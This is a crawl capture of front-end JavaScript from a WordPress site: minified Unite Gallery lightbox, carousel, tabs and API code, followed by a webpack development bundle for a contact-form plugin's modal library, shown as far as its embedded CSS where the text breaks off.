u=_.getSlideImage(),d=g.getElementSize(u);g.getElementSize(_.getElement()),o=g.getElementRelativePos(n,"left",0,u)+d.left+h.lightbox_arrows_inside_offset,a=g.getElementRelativePos(n,"middle",0,u)+d.top,s=g.getElementRelativePos(n,"right",0,u)+d.left-h.lightbox_arrows_inside_offset,l=a}if(!0===t){var c={left:o,top:a},m={left:s,top:l};n.stop().animate(c,{duration:p.fadeDuration}),r.stop().animate(m,{duration:p.fadeDuration})}else n.stop(),r.stop(),g.placeElement(n,o,a),g.placeElement(r,s,l);1==e&&O(t)}function S(e,i){p.positionFrom=null;var n=E(),r=g.getElementRelativePos(o,"right",2,t);if(0==n)var a=2,s=r;else{var l=_.getSlideImage(),u=g.getElementSize(l),d=g.getElementSize(_.getElement()),c=g.getElementSize(o);d.top==d.height&&(d.top=0);s=d.left+u.right-c.width/2+h.lightbox_compact_closebutton_offsetx;(a=d.top+u.top-c.height/2-h.lightbox_compact_closebutton_offsety)<2&&(a=2),s>r&&(s=r)}if(!0===i){var m={left:s,top:a};o.stop().animate(m,{duration:p.fadeDuration})}else o.stop(),g.placeElement(o,s,a);!0===e&&function(e){!0!==e&&o.stop();o.fadeTo(p.fadeDuration,1)}(i)}function P(){o&&o.stop().fadeTo(p.fadeDuration,0),j(),C(),p.positionFrom="hideCompactElements",1==p.isArrowsInside&&M()}function x(){var e=g.getElementSize(t);s&&g.setElementSizeAndPosition(s,0,0,e.width,p.topPanelHeight),n&&0==p.isArrowsInside&&(1==h.lightbox_hide_arrows_onvideoplay&&(n.show(),r.show()),g.placeElement(n,"left","middle",h.lightbox_arrows_offset),g.placeElement(r,"right","middle",h.lightbox_arrows_offset)),0==p.isCompact&&g.placeElement(o,"right","top",2,2),c&&(p.positionFrom="positionElements",0==p.isCompact?function(e){var t={},i=h.lightbox_textpanel_width;i>e.width-47-40?(t.textpanel_padding_left=47,t.textpanel_padding_right=40,t.textpanel_title_text_align="center",t.textpanel_desc_text_align="center"):(t.textpanel_padding_left=Math.floor((e.width-i)/2),t.textpanel_padding_right=t.textpanel_padding_left,t.textpanel_title_text_align="left",t.textpanel_desc_text_align="left",h.lightbox_textpanel_title_text_align&&(t.textpanel_title_text_align=h.lightbox_textpanel_desc_text_align),h.lightbox_textpanel_desc_text_align&&(t.textpanel_desc_text_align=h.lightbox_textpanel_desc_text_align)),c.setOptions(t),c.refresh(!0,!0),y(),c.positionPanel()}(e):(N(),H()));var i=e.width,a=e.height;if(_){if(s){var l={slider_image_padding_top:s.height()};_.setOptions(l)}_.setSize(i,a),_.setPosition(0,0)}}function j(){c&&c.getElement().stop().fadeTo(p.fadeDuration,0)}function C(){a&&a.stop().fadeTo(p.fadeDuration,0)}function A(){if(!p.lastMouseX)return!0;var e={pageX:p.lastMouseX,pageY:p.lastMouseY};return _.isMouseInsideSlideImage(e)}function M(e,t){return!!n&&(1==p.isArrowsOnHoverMode&&!1===t?(A(),!0):void(!0===e?(n.stop().fadeTo(0,0),r.stop().fadeTo(0,0)):(n.stop().fadeTo(p.fadeDuration,0),r.stop().fadeTo(p.fadeDuration,0))))}function O(e,t){return!!n&&(1==p.isArrowsOnHoverMode&&!0!==t&&1==E()||(1==_.isSwiping()||(!0!==e&&(n.stop(),r.stop()),n.fadeTo(p.fadeDuration,1),void r.fadeTo(p.fadeDuration,1))))}function z(e){if(!c)return!1;if(!e)e=_.getCurrentItem();c.setTextPlain(e.title,e.description)}function L(e){if(!a)return!1;if(!e)e=_.getCurrentItem();var t=d.getNumItems(),i=e.index+1;a.html(i+" / "+t)}function N(){if(!c)return!1;c.getElement().show().stop().fadeTo(p.fadeDuration,1)}function H(){a&&a.stop().fadeTo(p.fadeDuration,1)}function k(){if(0==p.isCompact)return!0;P()}function R(){if(0==p.isCompact)return!0;(p.positionFrom="onZoomChange",S(!1,!0),T(!1,!0),1==p.isCompact)&&(0==(_.isCurrentSlideType("image")&&1==_.isCurrentImageInPlace())?(j(),C()):(p.positionFrom="onZoomChange",N(),H()))}function G(){if(0==p.isCompact)return!0;p.positionFrom="onSliderAfterReturn",S(!0),T(!0),0==I()&&w(),N(),H()}function D(e,t){return t=jQuery(t),0==p.isCompact||(0==_.isSlideCurrent(t)||(p.positionFrom="onSliderAfterPutImage",S(!0),T(!0),void w()))}function Q(){var e=_.getOptions().slider_image_padding_top;if(s){var t=s.height();t!=e&&v(t)}if(1==p.isCompact){if(z(),L(),p.positionFrom="onSliderTransitionEnd",S(!0),T(!0),0==_.isSlideActionActive())0==I()&&w();N(),H()}}function W(e,t){0==p.isCompact?(a&&L(t),c&&(z(t),0==p.isRightNowOpened&&(c.positionElements(!1),y(),c.positionPanel()))):0==_.isAnimating()&&(c&&z(t),a&&L(t)),0==p.isSliderChangedOnce&&(p.isSliderChangedOnce=!0,u.trigger(l.events.LIGHTBOX_INIT))}function F(e,t){if("image"!=_.getSlideType()&&0==p.isCompact&&_.isSlideActionActive())return!0;if(1==_.isPreloading())return l.close("slider"),!0;1==h.lightbox_close_on_emptyspace&&(0==_.isMouseInsideSlideImage(t)&&l.close("slider_inside"))}function B(){x()}function Y(){s?function(){if(!s)return!1;s.hide()}():a&&a.hide(),n&&1==h.lightbox_hide_arrows_onvideoplay&&(n.hide(),r.hide())}function U(){s?(!function(){if(!s)return!1;s.show()}(),y()):a&&a.show(),n&&1==h.lightbox_hide_arrows_onvideoplay&&(n.show(),r.show())}function V(e,t,i){var n=!1;switch(t){case 27:1==p.isOpened&&l.close("keypress");break;case 38:case 40:case 33:case 34:n=!0}1==p.isOpened&&1==n&&i.preventDefault()}function X(){1==p.isArrowsOnHoverMode&&O(!1,!0)}function Z(e){p.positionFrom="hideCompactElements",1==p.isArrowsOnHoverMode&&1==E()&&M(!1,!0)}function q(e){p.lastMouseX=e.pageX,p.lastMouseY=e.pageY,1==(!n||0==n.is(":visible")||1!=n.css("opacity"))&&A()&&0==_.isAnimating()&&(p.positionFrom="onMouseMove",n&&0==n.is(":animated")&&O(!1,!0))}function K(e,t,i,n){if(0==p.isOpened)return!0;switch(h.gallery_mousewheel_role){default:case"zoom":"image"!=_.getSlideType()&&e.preventDefault();break;case"none":e.preventDefault();break;case"advance":d.onGalleryMouseWheel(e,t,i,n)}}this.destroy=function(){if(jQuery(document).unbind("mousemove"),i.off("touchstart"),i.off("touchend"),o.off("click"),e.off(d.events.ITEM_CHANGE),_){jQuery(_).off(_.events.TRANSITION_END),jQuery(_).off(_.events.CLICK),jQuery(_).off(_.events.START_DRAG),jQuery(_).off(_.events.TRANSITION_START),jQuery(_).off(_.events.AFTER_DRAG_CHANGE),jQuery(_).off(_.events.AFTER_RETURN);var n=_.getVideoObject();jQuery(n).off(n.events.PLAY_START),jQuery(n).off(n.events.PLAY_STOP),jQuery(_).on(_.events.IMAGE_MOUSEENTER,X),jQuery(_).on(_.events.IMAGE_MOUSELEAVE,Z),_.destroy()}jQuery(window).unbind("resize"),e.off(d.events.GALLERY_KEYPRESS,V),t.off("mousewheel"),t.remove()},this.isOpened=function(){return p.isOpened},this.open=function(s){var l=d.getItem(s);(p.isOpened=!0,p.isRightNowOpened=!0,setTimeout(function(){p.isRightNowOpened=!1},100),_&&_.setItem(l,"lightbox_open"),c&&c.setTextPlain(l.title,l.description),i.stop().fadeTo(0,0),t.show(),t.fadeTo(0,1),i.stop().fadeTo(p.fadeDuration,h.lightbox_overlay_opacity),x(),1==p.isCompact)&&(1==_.isPreloading()?(o&&o.hide(),n&&1==p.isArrowsInside&&(n.hide(),r.hide()),a&&a.hide(),c&&c.hide()):1==p.isArrowsInside&&(n.hide(),r.hide()));_&&_.startSlideAction(),e.trigger(d.events.OPEN_LIGHTBOX,l)},this.close=function(i){p.isOpened=!1,1==p.isCompact&&P(),_&&_.stopSlideAction(),"image"!=_.getSlideType()?t.hide():t.fadeTo(p.fadeDuration,0,function(){t.hide()}),e.trigger(d.events.CLOSE_LIGHTBOX)},this.init=function(t,i){!function(t,i){d=t,e=jQuery(t),d.setObjLightbox(l),h=jQuery.extend(h,m),h=jQuery.extend(h,i),p.originalOptions=jQuery.extend({},h),"compact"==h.lightbox_type&&(p.isCompact=!0,h=jQuery.extend(h,f),h=jQuery.extend(h,i)),b(),1==p.putSlider?(d.initSlider(h,"lightbox"),g_objects=t.getObjects(),_=g_objects.g_objSlider):_=null,1==h.lightbox_show_textpanel?c.init(d,h,"lightbox"):c=null}(t,i)},this.putHtml=function(){var e,l;d.isSmallWindow()&&1==p.isCompact&&(p.isCompact=!1,b(),p.isArrowsInside=!1,p.isArrowsOnHoverMode=!1,(h=jQuery.extend({},p.originalOptions)).lightbox_arrows_position="sides",_.setOptions(h)),e="",l="",1==p.isCompact&&(l=" ug-lightbox-compact"),e+="<div class='ug-gallery-wrapper ug-lightbox"+l+"'>",e+="<div class='ug-lightbox-overlay'></div>",0==p.isCompact&&p.isTopPanelEnabled?(e+="<div class='ug-lightbox-top-panel'>",e+="<div class='ug-lightbox-top-panel-overlay'></div>",h.lightbox_show_numbers&&(e+="<div class='ug-lightbox-numbers'></div>"),e+="</div>"):h.lightbox_show_numbers&&(e+="<div class='ug-lightbox-numbers'></div>"),e+="<div class='ug-lightbox-button-close'></div>",e+="<div class='ug-lightbox-arrow-left'></div>",e+="<div class='ug-lightbox-arrow-right'></div>",e+="</div>",t=jQuery(e),jQuery("body").append(t),_&&_.setHtml(t),i=t.children(".ug-lightbox-overlay"),0==p.isCompact&&1==p.isTopPanelEnabled&&0==(s=t.children(".ug-lightbox-top-panel")).length&&(s=null),o=t.find(".ug-lightbox-button-close"),h.lightbox_show_numbers&&(a=t.find(".ug-lightbox-numbers")),n=t.children(".ug-lightbox-arrow-left"),r=t.children(".ug-lightbox-arrow-right"),c&&(s?c.appendHTML(s):c.appendHTML(t))},this.run=function(){!function(){if(null!==h.lightbox_overlay_color&&i.css("background-color",h.lightbox_overlay_color),null!==h.lightbox_overlay_opacity&&i.fadeTo(0,h.lightbox_overlay_opacity),s&&null!==h.lightbox_top_panel_opacity&&s.children(".ug-lightbox-top-panel-overlay").fadeTo(0,h.lightbox_top_panel_opacity),a){var e={};null!==h.lightbox_numbers_size&&(e["font-size"]=h.lightbox_numbers_size+"px"),h.lightbox_numbers_color&&(e.color=h.lightbox_numbers_color),null!==h.lightbox_numbers_padding_right&&(e["padding-right"]=h.lightbox_numbers_padding_right+"px"),null!==h.lightbox_numbers_padding_top&&(e["padding-top"]=h.lightbox_numbers_padding_top+"px"),a.css(e)}}(),_&&_.run(),function(){if(i.on("touchstart",function(e){e.preventDefault()}),i.on("touchend",function(e){l.close("overlay")}),g.addClassOnHover(r,"ug-arrow-hover"),g.addClassOnHover(n,"ug-arrow-hover"),g.addClassOnHover(o),d.setNextButton(r),d.setPrevButton(n),o.click(function(){l.close("button")}),e.on(d.events.ITEM_CHANGE,W),_){jQuery(_).on(_.events.TRANSITION_END,Q),jQuery(_).on(_.events.CLICK,F);var a=_.getVideoObject();jQuery(a).on(a.events.PLAY_START,Y),jQuery(a).on(a.events.PLAY_STOP,U),jQuery(_).on(_.events.START_DRAG,k),jQuery(_).on(_.events.TRANSITION_START,k),jQuery(_).on(_.events.AFTER_DRAG_CHANGE,G),jQuery(_).on(_.events.AFTER_RETURN,G),jQuery(_).on(_.events.AFTER_PUT_IMAGE,D),jQuery(_).on(_.events.ZOOM_CHANGE,R),jQuery(_).on(_.events.IMAGE_MOUSEENTER,X),jQuery(_).on(_.events.IMAGE_MOUSELEAVE,Z)}jQuery(window).resize(function(){if(0==p.isOpened)return!0;g.whenContiniousEventOver("lightbox_resize",B,100)}),e.on(d.events.GALLERY_KEYPRESS,V),1==p.isArrowsOnHoverMode&&jQuery(document).bind("mousemove",q),t.on("mousewheel",K)}()}}function UGCarousel(){var e,t,i,n,r=this,o=jQuery(this),a=new UniteGalleryMain,s=new UGFunctions,l=new UGTileDesign,u=new UGThumbsGeneral,d={carousel_padding:8,carousel_space_between_tiles:20,carousel_navigation_numtiles:3,carousel_scroll_duration:500,carousel_scroll_easing:"easeOutCubic",carousel_autoplay:!0,carousel_autoplay_timeout:3e3,carousel_autoplay_direction:"right",carousel_autoplay_pause_onhover:!0,carousel_vertical_scroll_ondrag:!1};this.events={START_PLAY:"carousel_start_play",PAUSE_PLAY:"carousel_pause_play",STOP_PLAY:"carousel_stop_play"};var _={eventSizeChange:"thumb_size_change",isFirstTimeRun:!0,carouselMaxWidth:null,tileWidth:0,initTileWidth:0,initTileHeight:0,sideSpace:1500,spaceActionSize:500,numCurrent:0,touchActive:!1,startInnerPos:0,lastTime:0,startTime:0,startMousePos:0,lastMousePos:0,scrollShortDuration:200,scrollShortEasing:"easeOutQuad",handle:null,isPlayMode:!1,isPaused:!1,storedEventID:"carousel"};function g(e,t){if(!t)t=_.initTileHeight/_.initTileWidth*e;_.tileWidth=e;var i={tile_width:e,tile_height:t};l.setOptions(i),d.tile_width=e,d.tile_height=t,l.resizeAllTiles(e),I(!0)}function c(){if(null===_.carouselMaxWidth)throw new Error("The carousel width not set");if(_.tileWidth<_.initTileWidth){(a=_.carouselMaxWidth-2*d.carousel_padding)>_.initTileWidth&&(a=_.initTileWidth),g(a);var o=s.getNumItemsInSpace(_.carouselMaxWidth,a,d.carousel_space_between_tiles)}else{var a;if((o=s.getNumItemsInSpace(_.carouselMaxWidth,_.tileWidth,d.carousel_space_between_tiles))<=0)o=1,g(a=_.carouselMaxWidth-2*d.carousel_padding)}var u=s.getSpaceByNumItems(o,_.tileWidth,d.carousel_space_between_tiles);u+=2*d.carousel_padding,i.width(u),1==_.isFirstTimeRun?(l.initEvents(),i.bind("mousedown touchstart",C),jQuery("body").bind("mousemove touchmove",A),jQuery(window).add("body").bind("mouseup touchend",M),i.hover(O,z),l.run(),jQuery.each(t,function(t,i){i.objThumbWrapper.data("index",t),e.trigger(_.eventSizeChange,[i.objThumbWrapper,!0]),i.objTileOriginal=i.objThumbWrapper.clone(!0,!0)}),I(!0),1==d.carousel_autoplay&&r.startAutoplay()):(1==d.carousel_autoplay&&r.pauseAutoplay(),S(0,!1),1==d.carousel_autoplay&&r.startAutoplay()),s.placeElement(n,0,d.carousel_padding),x(),_.isFirstTimeRun=!1}function h(){return s.getElementSize(n).left}function p(e){return s.getMousePosition(e).pageX}function m(){return n.children(".ug-thumb-wrapper")}function f(e){return s.getNumItemsInSpace(e,_.tileWidth,d.carousel_space_between_tiles)}function b(){return m().length}function v(e){w(e);var t=m();return jQuery(t[e])}function y(){return f(s.getElementSize(i).width)}function I(e){if(!e)e=!1;var t,r=m(),o=0,a=0;return jQuery.each(r,function(e,i){i=jQuery(i),s.placeElement(i,o,0);var n=s.getElementSize(i);o+=n.width+d.carousel_space_between_tiles,a=Math.max(a,n.height),e==r.length-1&&(t=n.right)}),n.width(t),a+=2*d.carousel_padding,!0===e&&(n.height(a),i.height(a)),S(_.numCurrent,!1),t}function w(e){if(e>m().length-1)throw new Error("Wrogn tile number: "+e)}function E(t,i){if("left"==i)var r=n.children(".ug-thumb-wrapper").first();else r=n.children(".ug-thumb-wrapper").last();var o=function(e,t,i){var n=e.data("index");if(null==n)throw new Error("every tile should have index!");for(var r=[],o=0;o<t;o++){if("prev"==i)var s=a.getPrevItem(n,!0);else s=a.getNextItem(n,!0);if(!s)throw new Error("the item to add is empty");var l=s.objTileOriginal.clone(!0,!0);n=s.index,l.addClass("cloned"),r.push(l)}return r}(r,t,"left"==i?"prev":"next");jQuery.each(o,function(t,r){"left"==i?n.prepend(r):n.append(r),e.trigger(_.eventSizeChange,r),l.loadTileImage(r)})}function T(e,t){w(n);for(var i=m(),n=i.length,r=0;r<e;r++)"left"==t?jQuery(i[r]).remove():jQuery(i[n-1-r]).remove()}function S(e,t,i){if(void 0===t){t=!0;if(n.is(":animated"))return!0}var r=v(e),o={left:-s.getElementSize(r).left+d.carousel_padding+"px"};if(!0===t){var a=d.carousel_scroll_duration,l=d.carousel_scroll_easing;!0===i&&(a=_.scrollShortDuration,l=_.scrollShortEasing),n.stop(!0).animate(o,{duration:a,easing:l,queue:!1,complete:function(){_.numCurrent=e,x()}})}else _.numCurrent=e,n.css(o)}function P(){var e,t,i,n;S((e=-h(),t=f(e),i=s.getElementSize(v(t)).left,n=s.getElementSize(v(t+1)).left,Math.abs(i-e)<Math.abs(n-e)?t:t+1),!0,!0)}function x(){var e,t=(e=-h(),_.sideSpace-e),r=function(){var e=s.getElementSize(i),t=s.getElementSize(n),r=t.width-e.width+t.left;return _.sideSpace-r}(),o=0,a=0,l=0,u=0,d=b();if(t>_.spaceActionSize)E(o=f(t),"left"),_.numCurrent+=o;else if(t<-_.spaceActionSize){T(l=f(Math.abs(t)),"left"),_.numCurrent-=l}if(r>_.spaceActionSize?E(a=f(r),"right"):r<-_.spaceActionSize&&T(u=f(Math.abs(r)),"right"),u>d)throw new Error("Can't remove more then num tiles");var g=!1;return(o||a||l||u)&&(I(),g=!0),g}function j(){"left"==d.carousel_autoplay_direction?r.scrollRight(1):r.scrollLeft(1)}function C(e){if(1==_.touchActive)return!0;_.touchActive=!0,r.pauseAutoplay(),_.startTime=jQuery.now(),_.startMousePos=p(e),_.startInnerPos=h(),_.lastTime=_.startTime,_.lastMousePos=_.startMousePos,s.storeEventData(e,_.storedEventID)}function A(e){if(0==_.touchActive)return!0;s.updateStoredEventData(e,_.storedEventID),e.preventDefault();var t=null;if(1==d.carousel_vertical_scroll_ondrag&&(t=s.handleScrollTop(_.storedEventID)),"vert"===t)return!0;_.lastMousePos=p(e);var i,r=_.lastMousePos-_.startMousePos,o=_.startInnerPos+r,a=r>0?"prev":"next";o>0&&"prev"==a&&(o/=3),o<-s.getElementSize(n).width&&"next"==a&&(o=_.startInnerPos+r/3),i={left:o+"px"},n.css(i)}function M(e){if(0==_.touchActive)return!0;_.touchActive=!1,P(),r.unpauseAutoplay()}function O(e){if(0==d.carousel_autoplay_pause_onhover)return!0;1==_.isPlayMode&&0==_.isPaused&&r.pauseAutoplay()}function z(e){if(0==d.carousel_autoplay_pause_onhover)return!0;r.unpauseAutoplay()}function L(){var e=_.lastTime-_.startTime,t=Math.abs(_.lastMousePos-_.startMousePos);return!(e>300)&&!(t>30)}this.startAutoplay=function(){_.isPlayMode=!0,_.isPaused=!1,o.trigger(r.events.START_PLAY),_.handle&&clearInterval(_.handle),_.handle=setInterval(j,d.carousel_autoplay_timeout)},this.unpauseAutoplay=function(){return 0==_.isPlayMode||(0==_.isPaused||void r.startAutoplay())},this.pauseAutoplay=function(){if(0==_.isPlayMode)return!0;_.isPaused=!0,_.handle&&clearInterval(_.handle),o.trigger(r.events.PAUSE_PLAY)},this.stopAutoplay=function(){if(0==_.isPlayMode)return!0;_.isPaused=!1,_.isPlayMode=!1,_.handle&&clearInterval(_.handle),o.trigger(r.events.STOP_PLAY)},this.destroy=function(){_.handle&&clearInterval(_.handle),o.off(r.events.START_PLAY),o.off(r.events.STOP_PLAY),i.unbind("mousedown"),i.unbind("touchstart"),jQuery("body").unbind("mousemove"),jQuery("body").unbind("touchmove"),jQuery(window).add("body").unbind("mouseup").unbind("touchend"),i.off("mouseenter").off("mouseleave"),l.destroy()},this.init=function(i,n,r){r&&this.setMaxWidth(r),function(i,n){g_objects=i.getObjects(),a=i,jQuery(i),e=g_objects.g_objWrapper,t=g_objects.g_arrItems,d=jQuery.extend(d,n),l.setFixedMode(),l.setApproveClickFunction(L),l.init(i,d),u=l.getObjThumbs(),d=l.getOptions(),_.initTileWidth=d.tile_width,_.initTileHeight=d.tile_height,_.tileWidth=d.tile_width}(i,n)},this.setMaxWidth=function(e){_.carouselMaxWidth=e},this.setHtml=function(t){!function(t){t||(t=e);e.append("<div class='ug-carousel-wrapper'><div class='ug-carousel-inner'></div></div>"),i=e.children(".ug-carousel-wrapper"),n=i.children(".ug-carousel-inner"),l.setHtml(n),u.getThumbs().fadeTo(0,1)}(t)},this.getElement=function(){return i},this.getObjTileDesign=function(){return l},this.getEstimatedHeight=function(){return d.tile_height+2*d.carousel_padding},this.run=function(){c()},this.scrollRight=function(e){if(!e||"object"==typeof e)e=d.carousel_navigation_numtiles;var t=y();e>t&&(e=t);var i=_.numCurrent-e;i<=0&&(i=0),S(i)},this.scrollLeft=function(e){if(!e||"object"==typeof e)e=d.carousel_navigation_numtiles;var t=y();e>t&&(e=t);var i=b(),n=_.numCurrent+e;n>=i&&(n=i-1),S(n)},this.setScrollLeftButton=function(e){s.setButtonMobileReady(e),s.setButtonOnClick(e,r.scrollLeft)},this.setScrollRightButton=function(e){s.setButtonMobileReady(e),s.setButtonOnClick(e,r.scrollRight)},this.setPlayPauseButton=function(e){s.setButtonMobileReady(e),1==_.isPlayMode&&0==_.isPaused&&e.addClass("ug-pause-icon"),o.on(r.events.START_PLAY,function(){e.addClass("ug-pause-icon")}),o.on(r.events.STOP_PLAY,function(){e.removeClass("ug-pause-icon")}),s.setButtonOnClick(e,function(){0==_.isPlayMode||1==_.isPaused?r.startAutoplay():r.stopAutoplay()})}}function UGLoadMore(){jQuery(this);var e,t,i,n,r=new UniteGalleryMain,o=(new UGFunctions,{isInited:!1}),a={loadmore_container:"ug_loadmore_wrapper"};function s(){e.show()}function l(){t.hide(),i.show();var o={numitems:r.getNumItems()};r.ajaxRequest("front_loadmore",o,function(n){i.hide();var o=n.html_items;1==n.show_loadmore?(t.blur().show(),i.hide()):e.hide(),r.addItems(o)},function(e){e="Ajax Error!"+e,i.hide(),n.show(),n.html(e)})}this.events={},this.destroy=function(){if(0==o.isInited)return!1},this.init=function(u,d){if(r=u,jQuery(r),a=jQuery.extend(a,d),0!=(e=jQuery("#"+a.loadmore_container)).length&&0!=(t=e.find(".ug-loadmore-button")).length&&0!=(i=e.find(".ug-loadmore-loader")).length&&0!=(n=e.find(".ug-loadmore-error")).length&&(o.isInited=!0),0==o.isInited)return trace("load more not inited, something is wrong"),!1;r.onEvent("tiles_first_placed",s),t.click(l)}}function UGTabs(){jQuery(this);var e,t,i=new UniteGalleryMain,n=(new UGFunctions,{tabs_type:"tabs",tabs_container:"#ug_tabs",tabs_class_selected:"ug-tab-selected"});function r(){"select"==n.tabs_type?t.change(s):e.click(a)}function o(e){i.requestNewItems(e)}function a(){var t=n.tabs_class_selected,i=jQuery(this);if(i.hasClass(t))return!0;e.not(i).removeClass(t),i.addClass(t);var r=i.data("catid");if(!r)return!0;o(r)}function s(){var e=jQuery(this).val();if(!e)return!0;o(e)}this.events={},this.destroy=function(){t&&t.off("change"),e&&e.off("click")},this.init=function(r,o){!function(r,o){i=r,jQuery(i),"select"==(n=jQuery.extend(n,o)).tabs_type?t=jQuery(n.tabs_container):e=jQuery(n.tabs_container+" .ug-tab")}(r,o)},this.run=function(){r()}}function UG_API(e){var t,i=this,n=(jQuery(i),new UniteGalleryMain),r=[];function o(e){var t={index:e.index,title:e.title,description:e.description,urlImage:e.urlImage,urlThumb:e.urlThumb},i=e.objThumbImage.data();for(var n in i){switch(n){case"image":case"description":continue}t[n]=i[n]}return t}n=e,t=jQuery(e),this.events={API_INIT_FUNCTIONS:"api_init",API_ON_EVENT:"api_on_event"},this.on=function(e,a,s){switch(!0!==s&&r.push({event:e,func:a}),e){case"item_change":t.on(n.events.ITEM_CHANGE,function(){var e=o(n.getSelectedItem());a(e.index,e)});break;case"resize":t.on(n.events.SIZE_CHANGE,a);break;case"enter_fullscreen":t.on(n.events.ENTER_FULLSCREEN,a);break;case"exit_fullscreen":t.on(n.events.EXIT_FULLSCREEN,a);break;case"play":t.on(n.events.START_PLAY,a);break;case"stop":t.on(n.events.STOP_PLAY,a);break;case"pause":t.on(n.events.PAUSE_PLAYING,a);break;case"continue":t.on(n.events.CONTINUE_PLAYING,a);break;case"open_lightbox":t.on(n.events.OPEN_LIGHTBOX,a);break;case"close_lightbox":t.on(n.events.CLOSE_LIGHTBOX,a);break;default:console&&console.log("wrong api event: "+e)}t.trigger(i.events.API_ON_EVENT,[e,a])},this.play=function(){n.startPlayMode()},this.stop=function(){n.stopPlayMode()},this.togglePlay=function(){n.togglePlayMode()},this.enterFullscreen=function(){n.toFullScreen()},this.exitFullscreen=function(){n.exitFullScreen()},this.toggleFullscreen=function(){n.toggleFullscreen()},this.resetZoom=function(){var e=n.getObjSlider();if(!e)return!1;e.zoomBack()},this.zoomIn=function(){var e=n.getObjSlider();if(!e)return!1;e.zoomIn()},this.zoomOut=function(){var e=n.getObjSlider();if(!e)return!1;e.zoomOut()},this.nextItem=function(){n.nextItem()},this.prevItem=function(){n.prevItem()},this.selectItem=function(e){n.selectItem(e)},this.resize=function(e,t){t?n.resize(e,t):n.resize(e)},this.getItem=function(e){return o(n.getItem(e))},this.getNumItems=function(){return n.getNumItems()},this.reloadGallery=function(e){if(!e)e={};n.run(null,e),r.map(function(e){i.on(e.event,e.func,!0)})},this.destroy=function(){n.destroy()},t.trigger(i.events.API_INIT_FUNCTIONS,i)}jQuery.fn.unitegallery=function(e){var t="#"+jQuery(this).attr("id");if(!e)e={};var i=new UniteGalleryMain;return i.run(t,e),void 0===window.ugArrGalleriesObjects&&(window.ugArrGalleriesObjects=[]),window.ugArrGalleriesObjects.push(i),new UG_API(i)};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.dreamzonemadurai.com/wp-content/plugins/social-contact-form/public/js/frontend.min.js?ver=1769077151
body_size: 15712
content:
/*
 * ATTENTION: The "eval" devtool has been used (maybe by default in mode: "development").
 * This devtool is neither made for production nor for readable output files.
 * It uses "eval()" calls to create a separate source file in the browser devtools.
 * If you are trying to read the output file, select a different devtool (https://webpack.js.org/configuration/devtool/)
 * or disable the default devtool with "devtool: false".
 * If you are looking for production-ready output files, see mode: "production" (https://webpack.js.org/configuration/mode/).
 */
/******/ (() => { // webpackBootstrap
/******/ 	var __webpack_modules__ = ({

/***/ "./public/js/sizzle.min.js":
/*!*********************************!*\
  !*** ./public/js/sizzle.min.js ***!
  \*********************************/
/***/ (() => {

eval("/*\r\nSizzle \r\nv1.0.0 (February 2023)\r\nMIT License\r\n(c) 2023 WPPOOL\r\nhttps://github.com/WPPOOL/sizzle\r\n*/\n\nvar Sizzle;\n(() => {\n  \"use strict\";\n\n  var t = {\n      705: t => {\n        t.exports = function (t) {\n          var e = [];\n          return e.toString = function () {\n            return this.map(function (e) {\n              var o = \"\",\n                r = void 0 !== e[5];\n              return e[4] && (o += \"@supports (\".concat(e[4], \") {\")), e[2] && (o += \"@media \".concat(e[2], \" {\")), r && (o += \"@layer\".concat(e[5].length > 0 ? \" \".concat(e[5]) : \"\", \" {\")), o += t(e), r && (o += \"}\"), e[2] && (o += \"}\"), e[4] && (o += \"}\"), o;\n            }).join(\"\");\n          }, e.i = function (t, o, r, n, i) {\n            \"string\" == typeof t && (t = [[null, t, void 0]]);\n            var a = {};\n            if (r) for (var c = 0; c < this.length; c++) {\n              var s = this[c][0];\n              null != s && (a[s] = !0);\n            }\n            for (var l = 0; l < t.length; l++) {\n              var u = [].concat(t[l]);\n              r && a[u[0]] || (void 0 !== i && (void 0 === u[5] || (u[1] = \"@layer\".concat(u[5].length > 0 ? \" \".concat(u[5]) : \"\", \" {\").concat(u[1], \"}\")), u[5] = i), o && (u[2] ? (u[1] = \"@media \".concat(u[2], \" {\").concat(u[1], \"}\"), u[2] = o) : u[2] = o), n && (u[4] ? (u[1] = \"@supports (\".concat(u[4], \") {\").concat(u[1], \"}\"), u[4] = n) : u[4] = \"\".concat(n)), e.push(u));\n            }\n          }, e;\n        };\n      },\n      738: t => {\n        t.exports = function (t) {\n          return t[1];\n        };\n      },\n      707: (t, e, o) => {\n        o.d(e, {\n          Z: () => c\n        });\n        var r = o(738),\n          n = o.n(r),\n          i = o(705),\n          a = o.n(i)()(n());\n        a.push([t.id, \".my-4{margin-top:1rem;margin-bottom:1rem}.block{display:block}.rounded{border-radius:.25rem}.border-0{border-width:0}.bg-blue-500{--tw-bg-opacity:1;background-color:rgb(59 130 246/var(--tw-bg-opacity))}.bg-slate-50{--tw-bg-opacity:1;background-color:rgb(248 250 252/var(--tw-bg-opacity))}.p-3{padding:.75rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.font-medium{font-weight:500}.uppercase{text-transform:uppercase}.tracking-wide{letter-spacing:.025em}.text-slate-50{--tw-text-opacity:1;color:rgb(248 250 252/var(--tw-text-opacity))}.transition{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.siz-modal.animate-shakeY{animation:shakeY 1s ease-in-out 1!important}@keyframes shakeY{0%{margin-left:0}10%{margin-left:-10px}20%{margin-left:10px}30%{margin-left:-10px}40%{margin-left:10px}50%{margin-left:-10px}60%{margin-left:10px}70%{margin-left:-10px}80%{margin-left:10px}90%{margin-left:-10px}to{margin-left:0}}.siz-modal.animate-shakeX{animation:shakeX 1s ease-in-out 1!important}@keyframes shakeX{0%{margin-top:0}10%{margin-top:-10px}20%{margin-top:10px}30%{margin-top:-10px}40%{margin-top:10px}50%{margin-top:-10px}60%{margin-top:10px}70%{margin-top:-10px}80%{margin-top:10px}90%{margin-top:-10px}to{margin-top:0}}.siz-modal.animate-tilt{animation:tilt .2s ease-in-out 1!important}@keyframes tilt{0%{margin-top:0!important}50%{margin-top:-10px!important}to{margin-top:0!important}}.siz-modal.animate-fadeIn{animation:fadeIn .2s ease-in-out 